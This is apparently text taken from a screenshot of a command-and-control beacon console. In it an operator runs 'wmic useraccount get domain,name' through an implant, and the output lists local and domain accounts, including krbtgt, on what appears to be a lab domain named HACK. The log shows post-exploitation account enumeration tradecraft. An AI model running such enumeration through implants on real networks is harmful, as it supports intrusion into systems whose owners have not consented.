 beacon> shell wmic useraccount get domain,name
[*] Tasked beacon to run: wmic useraccount get domain,name
[+] host called home, sent: 63 bytes
[+] received output:
Domain Name
PC-2008 Administrator
PC-2008 Guest
PC-2008 r1cky
HACK Administrator
HACK Guest
HACK krbtgt
HACK jack
HACK lisi
HACK liyi
HACK lier
HACK lisan